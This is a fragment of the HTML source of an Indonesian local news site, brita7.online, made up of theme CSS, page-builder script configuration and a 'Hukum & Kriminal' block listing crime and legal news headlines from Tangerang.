                                                        <span class="td-post-author-name"><a href="https://www.brita7.online/author/redaksibrita7/">redaksibrita7</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-24T09:06:51+07:00" >Senin, 24 Februari 2025</time></span>                                                        <span class="td-module-comments"><a href="https://www.brita7.online/untuk-meningkatkan-dan-mengoptimalkan-pendapatan-daerah-bapenda-kabupaten-tangerang-berikan-sanksi-administratif-bagi-wajib-pajak-yang-tidak-patuh/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Kab Tangerang (Brita7.online) - Badan Pendapatan Daerah (Bapenda) Kabupaten Tangerang memberikan sanksi administratif untuk wajib pajak yang tidak patuh . Restoran wajib...</div>
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_4 tdi_19_ebb td-pb-border-top td_block_template_7 td_flex_block"  data-td-block-uid="tdi_19_ebb" >
<style>
.tdi_19_ebb .td-block-title > * {
                background-color: #082295 !important;
            }


            
            .tdi_19_ebb .td-block-title > * {
                color: #ffffff !important;
            }
</style>
<style>
/* custom css */
.tdi_19_ebb .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_19_ebb .td_block_inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_19_ebb .td_module_flex_1{
					padding-bottom: 10.5px;
					margin-bottom: 10.5px;
				}.tdi_19_ebb .td_module_flex_1 .td-module-container:before{
					bottom: -10.5px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				}.tdi_19_ebb .td_module_flex_4{
					padding-bottom: 10.5px;
					margin-bottom: 10.5px;
				}.tdi_19_ebb .td_module_flex_4 .td-module-container:before{
					bottom: -10.5px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				}.tdi_19_ebb .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_19_ebb .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_19_ebb .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_19_ebb .td_module_flex_4 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_19_ebb .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_19_ebb .td_module_flex_4 .entry-thumb{
					background-position: center 50%;
				}.tdi_19_ebb .td_module_flex_4 .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    }.tdi_19_ebb .td_module_flex_1 .td-image-wrap{
					padding-bottom: 68%;
				}.ie10 .tdi_19_ebb .td_module_flex_1 .td-image-container,
				.ie11 .tdi_19_ebb .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_19_ebb .td_module_flex_4 .td-image-wrap{
					padding-bottom: 75%;
				}.ie10 .tdi_19_ebb .td_module_flex_4 .td-image-container,
				.ie11 .tdi_19_ebb .td_module_flex_4 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_19_ebb .td_module_flex_4 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_19_ebb .td_module_flex_1 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_19_ebb .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_19_ebb .td_module_flex_4 .td-post-vid-time{
					display: block;
				}.tdi_19_ebb .td_module_flex_1 .td-module-meta-info{
					position: absolute;
					bottom: 0;
					left: 0;
					width: 100%;
				
					padding: 0 17px 17px;
				}.tdi_19_ebb .td_module_flex_1 .td-category-pos-image .td-post-category{
					top: auto;
					bottom: 0;
				}.tdi_19_ebb .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_19_ebb .td_module_flex_4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_19_ebb .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_19_ebb .td_module_flex_4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_19_ebb .td_module_flex_1 .td-post-category{
					display: none;
				}.tdi_19_ebb .td_module_flex_4 .td-post-category{
					display: none;
				}.tdi_19_ebb .td_module_flex_1 .td-excerpt{
					display: none;
				}.tdi_19_ebb .td_module_flex_4 .td-excerpt{
					display: none;
				}.tdi_19_ebb .td_module_flex_1 .td-post-author-name{
					display: inline-block;
				}.tdi_19_ebb .td_module_flex_4 .td-post-author-name{
					display: none;
				}.tdi_19_ebb .td_module_flex_1 .td-post-date,
				.tdi_19_ebb .td_module_flex_1 .td-post-author-name span{
					display: inline-block;
				}.tdi_19_ebb .td_module_flex_4 .td-post-date,
				.tdi_19_ebb .td_module_flex_4 .td-post-author-name span{
					display: inline-block;
				}.tdi_19_ebb .td_module_flex_1 .entry-review-stars{
					display: inline-block;
				}.tdi_19_ebb .td_module_flex_1 .td-icon-star,
                .tdi_19_ebb .td_module_flex_1 .td-icon-star-empty,
                .tdi_19_ebb .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_19_ebb .td_module_flex_4 .entry-review-stars{
					display: inline-block;
				}.tdi_19_ebb .td_module_flex_4 .td-icon-star,
                .tdi_19_ebb .td_module_flex_4 .td-icon-star-empty,
                .tdi_19_ebb .td_module_flex_4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_19_ebb .td_module_flex_1 .td-module-comments{
					display: none;
				}.tdi_19_ebb .td_module_flex_4 .td-module-comments{
					display: none;
				}.tdi_19_ebb .td_module_flex_1 .td-module-thumb a:after{
				    content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0));
				}.tdi_19_ebb .td_module_flex_1 .td-module-title a{
					color: #ffffff;
				}.tdi_19_ebb .td_module_flex_1:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_19_ebb .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_19_ebb .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_19_ebb .td_module_flex_1 .td-post-author-name a{
					color: #ffffff;
				}.tdi_19_ebb .td-block-title a,
				.tdi_19_ebb .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_19_ebb .td_module_flex_1 .entry-title{
					font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_19_ebb .td_module_flex_4 .entry-title{
					font-size:13px !important;line-height:1.4 !important;
				}html:not([class*='ie']) .tdi_19_ebb .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 767px) {
                    .tdi_19_ebb .td_module_wrap {
                        width: 100%;
                        float: left;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_19_ebb .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				}.tdi_19_ebb .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_19_ebb .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_19_ebb .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_19_ebb .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				}.tdi_19_ebb .td_block_inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_19_ebb .td_module_flex_4{
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_19_ebb .td_module_flex_4 .td-module-container:before{
					bottom: -10px;
				}.tdi_19_ebb .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_19_ebb .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_19_ebb .td_module_flex_4 .td-image-container{
				 	flex: 0 0 35%;
				 	width: 35%;
			    }.tdi_19_ebb .td_module_flex_4 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_19_ebb .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_19_ebb .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_19_ebb .td_module_flex_1{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_19_ebb .td_module_flex_1 .td-module-container:before{
					bottom: -13px;
				}.tdi_19_ebb .td_module_flex_4{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_19_ebb .td_module_flex_4 .td-module-container:before{
					bottom: -13px;
				}.tdi_19_ebb .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_19_ebb .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_19_ebb .td_module_flex_4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.tdi_19_ebb .td_module_flex_4 .td-image-wrap{
					padding-bottom: 70%;
				}.ie10 .tdi_19_ebb .td_module_flex_4 .td-image-container,
				.ie11 .tdi_19_ebb .td_module_flex_4 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_19_ebb .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_19_ebb .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_19_ebb .td_module_flex_4 .entry-title{
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_19_ebb = new tdBlock();
block_tdi_19_ebb.id = "tdi_19_ebb";
block_tdi_19_ebb.atts = '{"modules_category":"image","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"100%","columns_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","image_width2":"eyJwb3J0cmFpdCI6IjM1IiwiYWxsIjoiMjUiLCJwaG9uZSI6IjMwIn0=","modules_space1":"eyJwaG9uZSI6IjI2IiwiYWxsIjoiMjEifQ==","limit":"4","show_excerpt1":"none","show_excerpt2":"none","show_com1":"none","show_cat1":"none","meta_info_align1":"image","meta_padding1":"0 17px 17px","f_title1_font_size":"eyJhbGwiOiIxNyIsInBob25lIjoiMTcifQ==","f_title1_font_weight":"700","title_txt":"#ffffff","author_txt":"#ffffff","color_overlay":"[base64]","image_height2":"eyJhbGwiOiI3NSIsInBob25lIjoiNzAifQ==","f_title2_font_line_height":"1.4","f_title2_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTQifQ==","custom_title":"HUkum &amp; Kriminal","header_color":"#082295","image_height1":"68","category_id":"52","f_title1_font_line_height":"1.1","image_size":"td_485x360","modules_divider_color1":"","modules_divider_color2":"","modules_space2":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","f_header_font_transform":"uppercase","title_txt_hover":"#ffffff","meta_padding2":"eyJwb3J0cmFpdCI6IjAgMCAwIDEzcHgifQ==","video_icon2":"24","block_template_id":"td_block_template_7","header_text_color":"#ffffff","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","mc4_tl":"","mc4_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","image_alignment1":"50","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","art_title1":"","art_excerpt1":"","art_audio1":"","art_audio_size1":"1.5","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_author1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_size1":"2.5","excerpt_middle":"","show_audio1":"block","hide_audio":"","m_padding2":"","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","image_size3":"","image_alignment2":"50","image_radius2":"","hide_image3":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"- Advertisement -","video_rec_color3":"","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","art_title2":"","art_excerpt2":"","art_audio2":"","art_audio_size2":"1","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_size2":"2.5","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_family":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_family":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_color1":"#000","all_underline_height1":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_color2":"#000","all_underline_height2":"","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_19_ebb","tdc_css_class":"tdi_19_ebb","tdc_css_class_style":"tdi_19_ebb_rand_style"}';
block_tdi_19_ebb.td_column_number = "1";
block_tdi_19_ebb.block_type = "td_flex_block_4";
block_tdi_19_ebb.post_count = "4";
block_tdi_19_ebb.found_posts = "200";
block_tdi_19_ebb.header_color = "#082295";
block_tdi_19_ebb.ajax_pagination_infinite_stop = "";
block_tdi_19_ebb.max_num_pages = "50";
tdBlocksArray.push(block_tdi_19_ebb);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">HUkum &amp; Kriminal</span></h4></div><div id=tdi_19_ebb class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.brita7.online/kategori/hukum-dan-kriminal/" class="td-post-category">Hukum dan Kriminal</a>                        <div class="td-module-thumb"><a href="https://www.brita7.online/empat-siswa-smpn-kota-tangerang-dihadapkan-ke-meja-hijau/" rel="bookmark" class="td-image-wrap " title="Empat Siswa SMPN Kota Tangerang Dihadapkan Ke Meja Hijau" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.brita7.online/wp-content/uploads/2025/11/ilustrasi-tawuran-pelajar-485x360.webp)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.brita7.online/empat-siswa-smpn-kota-tangerang-dihadapkan-ke-meja-hijau/" rel="bookmark" title="Empat Siswa SMPN Kota Tangerang Dihadapkan Ke Meja Hijau">Empat Siswa SMPN Kota Tangerang Dihadapkan Ke Meja Hijau</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.brita7.online/author/redaksibrita7/">redaksibrita7</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-11T20:42:54+07:00" >Selasa, 11 November 2025</time></span>                                                        <span class="td-module-comments"><a href="https://www.brita7.online/empat-siswa-smpn-kota-tangerang-dihadapkan-ke-meja-hijau/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Tangerang (Brita7.online) - Berkas kasus tawuran siswa SMPN Kota Tangerang sudah memasuki agenda sidang tanggal 11 November 2025. Tawuran pelajar siswa  smp...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.brita7.online/empat-siswa-smpn-kota-tangerang-dihadapkan-ke-meja-hijau/">Baca Selengkapnya</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.brita7.online/tekan-angka-curanmor-polres-metro-kota-tangerang-berhasil-ungkap-kasus-pencurian-lintas-provinsi/" rel="bookmark" class="td-image-wrap " title="Tekan Angka Curanmor Polres Metro Kota Tangerang Berhasil Ungkap Kasus Pencurian Lintas Provinsi" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.brita7.online/wp-content/uploads/2025/11/IMG-20251111-WA0017-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.brita7.online/tekan-angka-curanmor-polres-metro-kota-tangerang-berhasil-ungkap-kasus-pencurian-lintas-provinsi/" rel="bookmark" title="Tekan Angka Curanmor Polres Metro Kota Tangerang Berhasil Ungkap Kasus Pencurian Lintas Provinsi">Tekan Angka Curanmor Polres Metro Kota Tangerang Berhasil Ungkap Kasus Pencurian Lintas Provinsi</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.brita7.online/kategori/hukum-dan-kriminal/" class="td-post-category">Hukum dan Kriminal</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.brita7.online/author/redaksibrita7/">redaksibrita7</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-11T09:08:02+07:00" >Selasa, 11 November 2025</time></span>                                                        <span class="td-module-comments"><a href="https://www.brita7.online/tekan-angka-curanmor-polres-metro-kota-tangerang-berhasil-ungkap-kasus-pencurian-lintas-provinsi/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Tangerang (Brita7.online) - Polres Metro Tangerang Kota berhasil mengungkap kasus besar pencurian kendaraan bermotor (curanmor) lintas provinsi. Sebanyak 17 pelaku diamankan dari...</div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.brita7.online/enam-bulan-beroperasi-rumah-produksi-bahan-narkotika-raup-keuntungan-rp-1-m/" rel="bookmark" class="td-image-wrap " title="Enam Bulan Beroperasi Rumah Produksi Bahan Narkotika Raup Keuntungan Rp 1 M" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.brita7.online/wp-content/uploads/2025/10/bnn-gerebek-apartemen-jadi-laboratorium-sabu-di-cisauk-xty-218x150.webp)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.brita7.online/enam-bulan-beroperasi-rumah-produksi-bahan-narkotika-raup-keuntungan-rp-1-m/" rel="bookmark" title="Enam Bulan Beroperasi Rumah Produksi Bahan Narkotika Raup Keuntungan Rp 1 M">Enam Bulan Beroperasi Rumah Produksi Bahan Narkotika Raup Keuntungan Rp 1 M</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.brita7.online/kategori/hukum-dan-kriminal/" class="td-post-category">Hukum dan Kriminal</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.brita7.online/author/redaksibrita7/">redaksibrita7</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-18T15:43:07+07:00" >Sabtu, 18 Oktober 2025</time></span>                                                        <span class="td-module-comments"><a href="https://www.brita7.online/enam-bulan-beroperasi-rumah-produksi-bahan-narkotika-raup-keuntungan-rp-1-m/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Tangerang (Brita7.online) - Sudah beroperasi selama enam bulan, salah satu apartemen di Cisauk, Kabupaten Tangerang, menjadi rumah produksi clandestine yang membuat bahan narkotika...</div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.brita7.online/kejagung-copot-jaksa-iwan-ginting-terkait-dugaan-penilepan-uang-barbuk/" rel="bookmark" class="td-image-wrap " title="Kejagung Copot Jaksa Iwan Ginting Terkait Dugaan Penilepan Uang Barbuk" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.brita7.online/wp-content/uploads/2025/10/kepala_pusat_penerangan_hukum_kapuspenkum_kejagung_ri_anang_supriatna_1754908165-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.brita7.online/kejagung-copot-jaksa-iwan-ginting-terkait-dugaan-penilepan-uang-barbuk/" rel="bookmark" title="Kejagung Copot Jaksa Iwan Ginting Terkait Dugaan Penilepan Uang Barbuk">Kejagung Copot Jaksa Iwan Ginting Terkait Dugaan Penilepan Uang Barbuk</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.brita7.online/kategori/hukum-dan-kriminal/" class="td-post-category">Hukum dan Kriminal</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.brita7.online/author/redaksibrita7/">redaksibrita7</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T21:46:03+07:00" >Jumat, 17 Oktober 2025</time></span>                                                        <span class="td-module-comments"><a href="https://www.brita7.online/kejagung-copot-jaksa-iwan-ginting-terkait-dugaan-penilepan-uang-barbuk/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Jakarta (brita7.online) - Kejaksaan Agung (Kejagung) mencopot Jaksa Iwan Ginting dari jabatannya saat ini, yaitu selaku Kasubdit Pengamanan Pembangunan Infrastruktur Kawasan dan...</div>
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_21_189  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_21_189{
                    vertical-align: baseline;
                }.tdi_21_189 .wpb_wrapper,
				.tdi_21_189 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_21_189 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_21_189 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-sidebar  tdi_22_695 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_22_695{
margin-bottom:48px !important;
}

</style>
<style>
/* custom css */
.tdi_22_695.td-a-rec{
					text-align: center;
				}.tdi_22_695 .td-element-style{
					z-index: -1;
				}

/* phone */
@media (max-width: 767px){
.tdi_22_695.td-a-rec-img img{
				    max-width: 300px;
				    width: 100%;
				}
}
</style><span class="td-adspot-title">- Advertisement -</span><div class="all-devices"> <a href="#"><img decoding="async" src="https://www.brita7.online/wp-content/uploads/2025/02/0101aa08-5b9f-4231-b578-d3c58a7422e6.jpg"alt="" /></a></div>
</div><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_23_804 td_block_template_1">
<style>
/* custom css */
.tdi_23_804.td-a-rec{
					text-align: center;
				}.tdi_23_804 .td-element-style{
					z-index: -1;
				}
</style><div class="td-all-devices"><a href="#" target="_blank"><img decoding="async" src="https://www.brita7.online/wp-content/uploads/2025/02/63699afd-dcbf-4c09-9ed6-28e7c504ffb0.jpg"/></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_24_566 td_block_template_1">
<style>
/* custom css */
.tdi_24_566.td-a-rec{
					text-align: center;
				}.tdi_24_566 .td-element-style{
					z-index: -1;
				}.tdi_24_566 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_24_566 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img decoding="async" src="https://www.brita7.online/wp-content/uploads/2023/03/IMG_20230322_170632_750_x_750_piksel-1.jpg" alt="" /></a></div></div><div class="td_block_wrap td_block_7 tdi_25_694 td-pb-border-top td_block_template_7 td-column-1 td_block_padding"  data-td-block-uid="tdi_25_694" >
<style>
.tdi_25_694 .td-block-title > * {
                background-color: #082295 !important;
            }


            
            .tdi_25_694 .td-block-title > * {
                color: #ffffff !important;
            }
</style>
<style>
/* custom css */
.tdi_25_694 .td-block-title a,
				.tdi_25_694 .td-block-title span{
					text-transform:uppercase !important;
				}
</style><script>var block_tdi_25_694 = new tdBlock();
